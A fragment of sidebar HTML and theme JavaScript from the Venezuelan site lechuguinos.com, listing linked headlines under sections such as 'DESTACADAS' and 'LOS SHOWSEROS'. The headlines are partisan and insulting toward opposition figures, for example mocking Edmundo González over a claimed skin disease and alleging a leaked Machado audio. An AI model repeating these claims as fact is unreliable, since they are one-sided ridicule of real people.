block_td_uid_1_6981f30d1882e.ajax_pagination_infinite_stop = "";
block_td_uid_1_6981f30d1882e.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_6981f30d1882e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_6981f30d1882e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_6981f30d1a8a5_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_6981f30d1a8a5" >
<style>
body .td_uid_2_6981f30d1a8a5_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_6981f30d1a8a5_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_6981f30d1a8a5_rand .td-subcat-item a:hover,
            body .td_uid_2_6981f30d1a8a5_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_6981f30d1a8a5_rand .td_quote_on_blocks,
            body .td_uid_2_6981f30d1a8a5_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_6981f30d1a8a5_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_6981f30d1a8a5_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_6981f30d1a8a5_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_6981f30d1a8a5_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_6981f30d1a8a5_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_6981f30d1a8a5_rand .block-title > *,
            body .td_uid_2_6981f30d1a8a5_rand .td-trending-now-title,
            body .td_uid_2_6981f30d1a8a5_rand .td-read-more a,
            body .td_uid_2_6981f30d1a8a5_rand .td-weather-information:before,
            body .td_uid_2_6981f30d1a8a5_rand .td-weather-week:before,
            body .td_uid_2_6981f30d1a8a5_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_6981f30d1a8a5_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_6981f30d1a8a5_rand .td-post-category,
            body .td_uid_2_6981f30d1a8a5_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_6981f30d1a8a5_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_6981f30d1a8a5_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_6981f30d1a8a5 = new tdBlock();
block_td_uid_2_6981f30d1a8a5.id = "td_uid_2_6981f30d1a8a5";
block_td_uid_2_6981f30d1a8a5.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_6981f30d1a8a5_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_6981f30d1a8a5_rand","tdc_css_class_style":"td_uid_2_6981f30d1a8a5_rand_style"}';
block_td_uid_2_6981f30d1a8a5.td_column_number = "1";
block_td_uid_2_6981f30d1a8a5.block_type = "td_block_5";
block_td_uid_2_6981f30d1a8a5.post_count = "1";
block_td_uid_2_6981f30d1a8a5.found_posts = "4856";
block_td_uid_2_6981f30d1a8a5.header_color = "#3ca144";
block_td_uid_2_6981f30d1a8a5.ajax_pagination_infinite_stop = "";
block_td_uid_2_6981f30d1a8a5.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_6981f30d1a8a5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_6981f30d1a8a5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_6981f30d1b416_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_6981f30d1b416" >
<style>
body .td_uid_3_6981f30d1b416_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_6981f30d1b416_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_6981f30d1b416_rand .td-subcat-item a:hover,
            body .td_uid_3_6981f30d1b416_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_6981f30d1b416_rand .td_quote_on_blocks,
            body .td_uid_3_6981f30d1b416_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_6981f30d1b416_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_6981f30d1b416_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_6981f30d1b416_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_6981f30d1b416_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_6981f30d1b416_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_6981f30d1b416_rand .block-title > *,
            body .td_uid_3_6981f30d1b416_rand .td-trending-now-title,
            body .td_uid_3_6981f30d1b416_rand .td-read-more a,
            body .td_uid_3_6981f30d1b416_rand .td-weather-information:before,
            body .td_uid_3_6981f30d1b416_rand .td-weather-week:before,
            body .td_uid_3_6981f30d1b416_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_6981f30d1b416_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_6981f30d1b416_rand .td-post-category,
            body .td_uid_3_6981f30d1b416_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_6981f30d1b416_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_6981f30d1b416_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_6981f30d1b416 = new tdBlock();
block_td_uid_3_6981f30d1b416.id = "td_uid_3_6981f30d1b416";
block_td_uid_3_6981f30d1b416.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_6981f30d1b416_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_6981f30d1b416_rand","tdc_css_class_style":"td_uid_3_6981f30d1b416_rand_style"}';
block_td_uid_3_6981f30d1b416.td_column_number = "1";
block_td_uid_3_6981f30d1b416.block_type = "td_block_4";
block_td_uid_3_6981f30d1b416.post_count = "3";
block_td_uid_3_6981f30d1b416.found_posts = "2642";
block_td_uid_3_6981f30d1b416.header_color = "#3ca144";
block_td_uid_3_6981f30d1b416.ajax_pagination_infinite_stop = "";
block_td_uid_3_6981f30d1b416.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_6981f30d1b416);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_6981f30d1b416 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_6981f30d1d37a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_6981f30d1d37a" ><script>var block_td_uid_4_6981f30d1d37a = new tdBlock();
block_td_uid_4_6981f30d1d37a.id = "td_uid_4_6981f30d1d37a";
block_td_uid_4_6981f30d1d37a.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_6981f30d1d37a_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_6981f30d1d37a_rand","tdc_css_class_style":"td_uid_4_6981f30d1d37a_rand_style"}';
block_td_uid_4_6981f30d1d37a.td_column_number = "1";
block_td_uid_4_6981f30d1d37a.block_type = "td_block_7";
block_td_uid_4_6981f30d1d37a.post_count = "4";
block_td_uid_4_6981f30d1d37a.found_posts = "422";
block_td_uid_4_6981f30d1d37a.header_color = "#";
block_td_uid_4_6981f30d1d37a.ajax_pagination_infinite_stop = "";
block_td_uid_4_6981f30d1d37a.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_6981f30d1d37a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_6981f30d1d37a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

